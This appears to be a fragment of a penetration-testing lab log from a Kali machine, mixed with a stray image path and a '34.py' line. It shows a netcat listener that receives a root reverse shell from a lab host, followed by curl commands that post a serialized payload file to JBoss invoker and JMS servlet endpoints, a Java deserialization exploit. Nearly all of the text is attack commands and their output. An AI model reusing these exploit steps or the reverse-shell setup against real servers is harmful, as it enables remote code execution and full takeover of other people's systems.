 root@a0f6e0cc3895:/# sent 17, rcvd 730
┌──(root💀kali)-[~/桌面]
└─# nc -lvvp 5555
listening on [any] 5555 ...
connect to [192.168.255.131] from localhost [192.168.255.128] 40314
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@4f13fd546eee:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@4f13fd546eee:/# whoami
whoami
root
root@4f13fd546eee:/#
34.py
┌──(root💀kali)-[~/桌面/shiro/Shiro_exploit]
└─# curl http://192.168.255.128:8080/jbossmq-httpil/HTTPServerILServlet --data-binary @poc2.ser
Warning: Binary output can mess up your terminal. Use "--output -" to tell
Warning: curl to output it to your terminal anyway, or consider "--output
Warning: <FILE>" to save to a file.
┌──(root💀kali)-[~/桌面/shiro/Shiro_exploit]
└─# curl http://192.168.255.128:8080/invoker/JMXInvokerServlet --data-binary @poc2.ser
Warning: Binary output can mess up your terminal. Use "--output -" to tell
Warning: curl to output it to your terminal anyway, or consider "--output
Warning: <FILE>" to save to a file.
┌──(root💀kali)-[~/桌面/shiro/Shiro_exploit]
└─#
SECURITY